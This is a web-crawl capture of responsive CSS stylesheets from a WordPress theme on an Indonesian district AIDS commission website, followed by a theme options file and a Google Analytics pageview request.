    input[type="text"].ten, .row input[type="text"].ten, input[type="password"].ten, .row input[type="password"].ten, input[type="date"].ten, .row input[type="date"].ten, input[type="datetime"].ten, .row input[type="datetime"].ten, input[type="email"].ten, .row input[type="email"].ten, input[type="number"].ten, .row input[type="number"].ten, input[type="search"].ten, .row input[type="search"].ten, input[type="tel"].ten, .row input[type="tel"].ten, input[type="time"].ten, .row input[type="time"].ten, input[type="url"].ten, .row input[type="url"].ten, textarea.ten, .row textarea.ten { width: 100% !important; }
    input[type="text"].eleven, .row input[type="text"].eleven, input[type="password"].eleven, .row input[type="password"].eleven, input[type="date"].eleven, .row input[type="date"].eleven, input[type="datetime"].eleven, .row input[type="datetime"].eleven, input[type="email"].eleven, .row input[type="email"].eleven, input[type="number"].eleven, .row input[type="number"].eleven, input[type="search"].eleven, .row input[type="search"].eleven, input[type="tel"].eleven, .row input[type="tel"].eleven, input[type="time"].eleven, .row input[type="time"].eleven, input[type="url"].eleven, .row input[type="url"].eleven, textarea.eleven, .row textarea.eleven { width: 100% !important; }
    input[type="text"].twelve, .row input[type="text"].twelve, input[type="password"].twelve, .row input[type="password"].twelve, input[type="date"].twelve, .row input[type="date"].twelve, input[type="datetime"].twelve, .row input[type="datetime"].twelve, input[type="email"].twelve, .row input[type="email"].twelve, input[type="number"].twelve, .row input[type="number"].twelve, input[type="search"].twelve, .row input[type="search"].twelve, input[type="tel"].twelve, .row input[type="tel"].twelve, input[type="time"].twelve, .row input[type="time"].twelve, input[type="url"].twelve, .row input[type="url"].twelve, textarea.twelve, .row textarea.twelve { width: 100% !important; }
    /* Buttons --- */
    /*             */
    /* Basic overrides */
    .button { display: block; }
    button.button, input[type="submit"].button, input[type="reset"].button { width: 100%; padding-left: 0; padding-right: 0; margin-bottom: 10px}
    /* Button Groups */
    .button-group button.button, .button-group input[type="submit"].button { width: auto; padding: 10px 20px 11px; }
    .button-group button.button.large, .button-group input[type="submit"].button.large { padding: 15px 30px 16px; }
    .button-group button.button.medium, .button-group input[type="submit"].button.medium { padding: 10px 20px 11px; }
    .button-group button.button.small, .button-group input[type="submit"].button.small { padding: 7px 14px 8px; }
    .button-group button.button.tiny, .button-group input[type="submit"].button.tiny { padding: 5px 10px 6px; }
    .button-group.even button.button, .button-group.even input[type="submit"].button { width: 100%; padding-left: 0; padding-right: 0; }
    /* Navbar --- */
    /*            */
    .nav-bar { height: auto; }
    .nav-bar > li { float: none; display: block; border-right: none; }
    .nav-bar > li > a.main { text-align: left; border-top: 1px solid #dddddd; border-right: none; }
    .nav-bar > li:first-child > a.main { border-top: none; }
    .nav-bar > li.has-flyout > a.flyout-toggle { position: absolute; right: 0; top: 0; padding: 22px; z-index: 2; display: block; }
    .nav-bar > li.has-flyout.is-touch > a.flyout-toggle span { content: ""; width: 0; height: 0; display: block; }
    .nav-bar > li.has-flyout > a.flyout-toggle:hover span { border-top-color: #141414; }
    .nav-bar.vertical > li.has-flyout > .flyout { left: 0; }
    .flyout { position: relative; width: 100% !important; top: auto; margin-right: -2px; border-width: 1px 1px 0 1px; }
    .flyout.right { float: none; right: auto; left: -1px; }
    .flyout.small, .flyout.large { width: 100% !important; }
    .flyout p:last-child { margin-bottom: 18px; }
    /* Reveal --- */
    /*            */
    .reveal-modal-bg { position: absolute; }
    .reveal-modal, .reveal-modal.small, .reveal-modal.medium, .reveal-modal.large, .reveal-modal.xlarge { width: 80%; min-width: 320px; top: 15px; left: 50%; margin-left: -40%; padding: 20px; height: auto; z-index: 100;}

    /* Clearing --- */
    /*              */
    .clearing-container { margin: 0; }
    .clearing-close { z-index: 99; font-size: 37px; top: 0px; right: 5px; }
    .clearing-caption { position: fixed; bottom: 0; left: 0; padding: 10px !important; line-height: 1.3; }
    .clearing-main-right, .clearing-main-left { display: none; }
    .clearing-blackout.clearing-assembled .visible-img, .clearing-blackout.clearing-assembled .clearing-container { height: 100%; }
    .clearing-blackout.clearing-assembled ul[data-clearing] { display: none; }
    /* Joyride --- */
    /*             */
    .joyride-tip-guide { width: 95% !important; left: 2.5% !important; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
    .joyride-tip-guide-wrapper { width: 100%; }
    /* Tabs --- */
    /*          */
    .tabs.mobile { width: auto; margin: 20px -20px 40px; border-bottom: solid 1px #cccccc; height: auto; margin: 20px -15px 0px -15px; }
    .tabs.mobile dt, .tabs.mobile li, .tabs.mobile dd { float: none; height: auto; }
    .tabs.mobile dd a, .tabs.mobile li a { font-size: 15px; display: block; width: auto; height: auto; padding: 18px 20px; margin: 0; color: #555; line-height: 1; border: none; border-left: none; border-right: none; border-top: 1px solid #cccccc; background: #fff; }
    .tabs.mobile dd a.active, .tabs.mobile li a.active { border: none; background: #36bae2; color: #fff; margin: 0; position: static; top: 0; height: auto; }
    .tabs.mobile dd:first-child a.active, .tabs.mobile li:first-child a.active { margin: 0; }
    .tabs.mobile + .tabs-content.contained { margin-left: -15px; margin-right: -15px; }
    .tabs.mobile .section-title { padding-left: 20px !important; }
    .contained.mobile { margin-bottom: 0; }
    .contained.tabs.mobile dd a, .contained.tabs.mobile li a { padding: 18px 20px; }
    .tabs.mobile + ul.contained { margin-left: -20px; margin-right: -20px; border-width: 0 0 1px 0; }
    /* UI Elements --- */
    /*                 */
    /* Tooltips */
    .tooltip { font-size: 14px; line-height: 1.4; padding: 7px 10px 9px 10px; left: 50% !important; max-width: 80% !important; margin-left: -40%; font-size: 110%; }
    .tooltip > .nub, .tooltip.top > .nub, .tooltip.left > .nub, .tooltip.right > .nub { border-color: transparent transparent black transparent; border-color: transparent transparent rgba(0, 0, 0, 0.85) transparent; top: -12px; left: 10px; } }

/*---------------------------------
/* Theme responsive
---------------------------------*/

/* iPads (portrait) ----------- */
@media only screen
and (min-width : 768px)
and (max-width : 1024px) {

	.tiled-menu .has-submenu .sub-menu.sub-sub-menu {
		top: 100%;
		left: 10%;
		padding-top: 2px;
	}

    .follow-widget {
        margin-left: -4px;
        overflow: hidden;
    }

    .follow-widget a {
        padding: 20px 5px;
        min-width: 0;
        text-align: center;
    }

    .follow-widget i {
        padding-bottom: 10px;
        clear: both;
        display: block;
        width: 100%;
    }

    /*Feature boxes*/

    .feature-box.al-left .block-title {
        padding-top: 30px;
        clear: both;
    }
    .feature-box.al-left .feat-block-content {
        padding-top: 20px;
    }
    .intagram-gallery .normal-item:first-child {
        display: none;
    }

    .feature-block-image .feature-title {
        padding-top: 17%;
        font-size: 2.6em;
    }
}

@media only screen
and (max-width : 1180px) {

    #top-panel .top-info {
        width: auto;
    }

    #logo {
        max-width: 28%;
    }
	#layout .row-wrapper:first-child {
		height: auto !important;
	}

	#layout .mvb_t_row:first-child {
        height: auto !important;
    }
    .ls-inner .button, .ls-inner .button.white  {
        font-size: 12px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }

    .tw-slider {
        padding: 5px 30px 0 105px;
    }
    .recent-posts-list .sticky-post .entry-title, .recent-posts-list .entry-title {
        margin-top: 0;
    }
    .intagram-gallery {
        text-align: center;
    }
    .intagram-gallery .big-item {
        width: 100%;
        text-align: center;
        margin-bottom: 3px;
    }
    .intagram-gallery .big-item img{
        min-width: 92%;
    }
    .instagram-autor {
        display: none;
    }
    .intagram-gallery .normal-item:first-child {
        display: none;
    }

    .tiles-block .tile-item {
        width: 125px;
        height: 125px;
    }
}

@media only screen
and (max-width : 1024px) {
    #logo {
        float: none;
        max-width: none;
        text-align: center;
        padding: 25px 0 0;
    }
    .header-wrap.fixed #logo {
        display: none;
    }
    #top-panel {
        margin-bottom: 30px;
    }
    #top-panel .search {
        float: right;
		width: 25%;
    }

	#top-panel .searchform {
		width: 100%;
	}
	.minicart-wrap {right: 27%}

    #top-panel .head-soc-icons {
        float: none;
        text-align: center;
        clear: both;
    }
    #top-panel .lang-sel strong {
        display: none;
    }
    .tiled-menu {
        width: 100%;
        text-align: center;
    }
    .main-menu-item {
        float: none;
        display: inline-block;
        text-align: left;
    }

    /*Promo row*/

    .promo_row_module .ten.columns {
        width: 100%;
    }


    /*Charts module*/

    .charts-box.normal .chart-wrapper, .charts-box.large .chart-wrapper {
        width: 100%;
    }
    .charts-box {
        margin-right: 0;
    }
    .charts-box.large canvas {
        margin-left: -15px;
    }
    .charts-box.large.chart-wrapper i {
        margin-left: -15px;
    }
    .charts-box canvas {
        margin: 0 auto 0 auto;

    }

    /*news thumb hover*/

    .news-row article .entry-thumb a.link:before {
        line-height: 65%;
    }

    /*four tiles*/

    .tiles-block .tile-item {
        width: 115px;
        height: 120px;
    }


    /*tabs widget*/

    .tabs.horisontal dd a, .tabs.horisontal li a {
        padding: 15px 20px;
    }


}

@media only screen
and (max-width : 768px) {

    /*recent folio+desc*/
    .module-recent-block-desc .columns{
        width: 100%;
    }

    /*four tiles*/


    .tiles-block .tile-item {
        width: 140px;
        height: 140px;

        max-width: 100%;
    }


    /*timeline*/

    .timelime blockquote {
        clear: both;
    }




    /*blog sidebars*/


    #layout.magazine>.row>.columns,

    .blog-section #left-sidebar.three,
    .blog-section #main-content.six,
    .blog-section #main-content.nine,
    .blog-section,
    .blog-section.sidebar-both,
    .blog-section.sidebar-right2,
    .blog-section.sidebar-both2,
    .blog-section.sidebar-both2 #main-content,
    .blog-section.sidebar-both2 #left-sidebar,
    .blog-section.sidebar-left2,
    .sidebar-both #left-sidebar.three,
    .sidebar-both #right-sidebar.three,
    .sidebar-both #main-content.six,
    .sidebar-right2 #left-sidebar.three,
    .sidebar-right2 #main-content.six,
    .sidebar-left2 #main-content.six,
    .sidebar-left2 #right-sidebar.three,
    .sidebar-left #main-content.nine,
    #left-sidebar.three,
    #right-sidebar.three,
    .sidebar-left #right-sidebar {
        width: 100%;
        float: none;
    }

}


@media only screen
and (max-width : 767px){


	.top-menu-button {
		background: #696a6c url("../img/resp-navi.png") 50% 50% no-repeat;
		display: block;
		width: 36px;
		height: 28px;
		margin: 0 auto;
		border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		margin-bottom: 30px;
		margin-top: 10px;
	}

	.top-menu-button.active {
		background-color:#50b4e6;
	}

	.tiled-menu {
		text-align: center;
		width: 100%;
		margin-top: 30px;
		display: none;
	}

	.mobile-hide{
		display: block;
	}

	.top-menu-button:active .tiled-menu {
		display: block;
	}

    .lang-sel {
        margin: 0 ;
        clear: right;
        float: right !important;
        position: relative;
        z-index: 10;
    }
    #top-panel .head-soc-icons {
        top: -30px;
        position: relative;
    }
    .main-menu-item {
        width: 90px;
    }
    .menu-tile {
        height: 90px;
    }
    .tile-icon {
        font-size: 36px;
        margin-top: -26px;
    }
    .metro-menu-item .item-title {
        font-size: .8em;
    }

	.tiled-menu .item-title {
		position: absolute;
		top: 0;
		left: 5px;
	}

	.tiled-menu .metro-menu-item .sub-menu {
		position: absolute;
	}

    .sub-menu a {
        font-size: 0.75714em;
        line-height: 28px;
        height: 28px;
        padding: 0 18px;
    }

		.footer-menu {
        float: left;
        margin-top: 20px;
    }

    /*promo row*/

    .promo_row_module img {
        clear: both;
        display: block;
        float: none;
        margin: 0 auto 10px auto;
    }

    /*feature boxes*/
    .feature-box {
        margin-bottom: 20px;
        min-height: 134px;
    }

    /*team member*/

    .team_module.left-avatar .avatar {
        margin-bottom: 0;
        margin-right: 20px;
        float: left; }

    .team_member_box .avatar {
        margin-bottom: 10px;
        float: left;
        margin-right: 20px;
        width: 180px;
    }

    .team_member_box .soc-icons {
        padding-top: 10px;
        clear: both;
        margin-bottom: 30px;
    }

    /*blocquote*/

    blockquote {
        padding: 10px 15px 10px 55px;
    }
    blockquote:before {
        left: 10px;
        top: 40px;
        font: 86px/30px Tahoma;
    }
    .cite {
        padding-top: 5px;
    }

    /*instagramm widget*/

    .intagram-gallery .big-item {
        width: 47%;
    }
    .intagram-gallery .big-item img, .intagram-gallery .normal-item img{
        width: 100%;
    }
    .instagram-autor {
        display: block;
        float: left;
        margin-bottom: 30px;
    }
    .intagram-gallery .normal-item {
        width: 26%;
    }

    /*feature boxes - top-aligned*/

    .feature-box.al-top {
        text-align: center;
        margin-bottom: 40px;
    }
    .feature-box.al-top .icon {
        margin: 0 auto 20px auto;
    }

    .feature-block-image .picture img {
        width: 100%;
    }

    /*call to action*/

    .to-action-block .text-holder {
        padding-right: 10px;
        margin-bottom: 20px;
    }

    /*buttons*/

    .button-icon .icon {
        position: relative;
    }
    .button-icon {
        padding-right: 32px;
    }


    /*charts block*/

    .charts-box.normal canvas {
        margin-bottom: 10px;
    }

    .charts-box.large canvas {
        margin-left: auto;
        margin-bottom: 10px;
    }

    /*Map widget*/

    .map-widget .six.columns {
        margin-bottom: 30px;
    }

    .me-wrap .text {
        padding-top:0
    }

    /*Pricing tables*/

    .pricing-table .title, .pricing-table .bullet-item { text-align: center; }

    .pricetable-column {
        width: 100% !important;
        clear: both;
        text-align: center;
    }

    .pricetable-first {padding-left: 10px; }

    .pricetable-last { padding-right: 10px;  }


    .to-bottom-attached {
        bottom: 0;
        margin-bottom: 20px;
    }


}


/* -------------------------------------------
   Additional content styling
------------------------------------------- */
@media only screen
and (max-width : 800px){
    .padding-top-90 {
        padding-top: 0;
        padding-bottom: 30px;
        float: left;
    }

    .hide-on-medium {
        display: none;
    }
    .columns.half-on-medium {
        width: 50%;
    }
    /*four tiles*/

    .tiles-block .tile-item {
        width: 140px;
        height: 140px;
    }

    .recent-block .tabs.horisontal dd {
        float: none;
    }

    /*horizontal skills*/

    .skills_widget .skill-item .item-title .subtitle {
        display: none;
    }
    .skills_widget .skill-item.left .item-title {
        right: 70px; }

    .skills_widget .skill-item.right .item-title {
        left: 70px; }
    .skills_widget .skill-item .percent {

        line-height: 60px;
        height: 60px;
        width: 60px;
        font-size: 24px;
    }

    .skills_widget .skill-item .percent span {
        font-size: 14px;
        font-weight: 300; }

    .map-holder .box-text {
        position: relative;
        margin: 0 10px 20px 10px;
        padding: 25px;
        background: #36bae2;
        max-width: 100%;
    }
    .page-title-inner {
        width: 100%;
    }
    .page-title-inner h1.page-title {
        border: none;
    }
    .page-title-inner .subtitle {
        display: none;
    }
    ul.products li.product.first {
        clear: none;
    }
    ul.products li.product:nth-child(3){
        clear: left;
    }
    ul.products li.product:last-child {
        float: left;
    }

	.shop_table.cart .coupon {
		width: 75%;
		margin-right: 20px;
		float: left;
	}

    #header .header-wrap.fixed {
        position: static;
    }

}

@media only screen and (max-width : 600px) {

    .skills_widget .skill-item .item-title .title {
        font-size: 14px;
    }

    .skills_widget .skill-item.left .item-title {
        right: 10px; }

    .skills_widget .skill-item.right .item-title {
        left: 10px; }

    .skills_widget .skill-item .percent span {
        font-size: 14px;
        font-weight: 300; }

    .skills_widget .skill-item.top .item-title {
        top: -22px;
    }
    .skills_widget .skill-item.bot .item-title {
        top: 60px;
    }

    .columns.half-on-medium {
        width: 100%;
    }

    .product-ordering {
        display: none;
    }

}
@media only screen
and (min-width : 480px) and (max-width : 767px) {
    #grid-posts article, #grid-folio .project {
        width: 50%  !important;
    }
	.recent-block .folio-item {width: 50%;}
}

@media only screen
and (min-width : 480px) and (max-width : 570px) {
    .main-menu-item {
        width: 85px;
    }
    .menu-tile {
        height: 85px;
    }

    .skills_widget .skill-item .percent {
        line-height: 50px;
        height: 50px;
        width: 50px;
        font-size: 18px;
    }

    .tiles-block .tile-item {
        width: 134px;
        height: 134px;
    }


}

/* Smartphones  */
@media only screen
and (max-width : 480px) {
    #top-panel {
        height: auto;
        margin-bottom: 0;
    }
    #top-panel .search, #top-panel .head-soc-icons {
        display: none;
    }
    #top-panel .lang-sel {
        padding-top: 20px;

    }


    .main-menu-item {
        width: 90px;
        margin-bottom: 20px;
    }
    .menu-tile {
        height: 90px;
    }

    .sub-menu {
        left: 0;
        padding-top: 0;
    }


    .main-menu-item:nth-child(3n) .sub-menu{
        left: auto;
        right: 0;
    }
    .main-menu-item:nth-child(2n) .sub-menu{
        left: -50%;
        right: 0;
    }
    .main-menu-item:nth-child(4n) .sub-menu{
        left: 0;
    }

    .sub-menu > li > ul {
        visibility: hidden;
        display: none;
        left: 0;
        top: 0;
        padding-left: 2px;
        position: relative;
        max-height: 0;
        padding-top: 0;
        -moz-transition: 1s;
        -ms-transition: 1s;
        -o-transition: 1s;
        -webkit-transition: 1s;
        transition: 1s;
    }

    .sub-menu > li:hover ul {
        max-height: 100%;
    }


    #sub-footer .copyr {
        line-height: 1.5;
    }

    .breadcrumbs{
        display: none;
    }

    #grid-posts article, #grid-folio .project {
        width: 100% !important;
    }


    .box-name, .box-name a {
        font-size: 11px;
        font-weight: 600;
    }
    .team_member_box .avatar, .testimonials_item .avatar, .timelime .team_member_box .avatar {
        float: none;
    }

    .instagram-autor img, .instagram-autor .box-name , .instagram-autor .diopinfo {
        display: none;
    }

    .h_skills_module {
        display: none;
    }


    .timelime .timeline-item {
        width: 100%;
        clear: both;
        position: relative;
        background: none; }


    .timelime .timeline-item.odd {
        float: left;
        text-align: left;
        padding-right: 0;
        right: 0; }
    .timelime .timeline-item.odd .timeline-title {
        text-align: left;
        left: 0;
        width: 100%;
        top:0;
        margin-top: 0;
        position: relative;
        margin-bottom: 20px;
    }
    .timelime .timeline-item.even {
        float: left;
        text-align: left;
        padding-left: 0;
        left: 0;
}
    .timelime .timeline-item.even .timeline-title {
        text-align: left;
        left: 0;
        width: 100%;
        top:0;
        margin-top: 0;
        position: relative;
        margin-bottom: 20px;

    }


    ul.products li.product {
        width: 100% !important;

    }

}

@media only screen and (max-width: 320px) {
	button.button, input[type="submit"].button, input[type="reset"].button {
		width: 82%;
		padding-left: 0;
		padding-right: 0;
		margin-bottom: 10px;
}
	.minicart-wrap {
		top: 47px;
		right: 32%;
	}

	.recent-block .folio-item {width: 100%;}
}

@media only screen and (min-width: 321px) and (max-width: 480px) {
	.minicart-wrap {
		right: 0;
	}

	.lang-sel {
		top: 27px;
	}

	.lang-sel ul {
		top: 40px;
	}
}


.tiled-menu .style-metro .sub-menu li:hover:before, .tiled-menu .style-metro .sub-menu li:hover:after {opacity: 0}

.style-metro .sub-menu a:hover {font-size: 12px; }



--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/themes/kpa/css/options.css?1511151791
body_size: 114
content:
#change_wrap_div{ background-repeat: repeat} body{ background-repeat: repeat-y} #footer, #sub-footer{ background-repeat: repeat-y} .page-title-inner .page-title {color: #fffafa}.page-title-inner .subtitle {color: #fffafa}










--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1575451587&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kpakabtangerang.or.id%2F2018%2F10%2F02%2Fkomunitas-akar-rumput-se-banten-bersatu-mengkampanyekan-support-dont-punish%2F&ul=en-us%40posix&dt=Komisi%20Penanggulangan%20AIDS%20Kabupaten%20Tangerang%20%7C%20Komunitas%20akar%20rumput%20se%20Banten%20bersatu%20mengkampanyekan%20%E2%80%9CSupport%20Don%E2%80%99t%20Punish%E2%80%9D.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1468911376&gjid=1850597319&cid=913483528.1769223628&tid=UA-58583854-1&_gid=170816613.1769223628&_r=1&_slc=1&z=1474079311
body_size: -452
content:
2,cG-W3SD71P0LJ